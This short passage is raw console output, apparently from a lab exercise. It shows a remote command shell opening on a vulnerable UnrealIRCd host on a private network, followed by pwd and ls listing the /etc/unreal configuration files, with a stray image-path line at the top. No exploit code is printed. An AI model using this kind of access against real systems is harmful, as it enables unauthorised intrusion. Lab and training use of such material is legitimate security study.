 [*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.152.139:4444 -> 192.168.152.140:59613) at 2
017-01-25 01:30:08 -0500
pwd
/etc/unreal
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf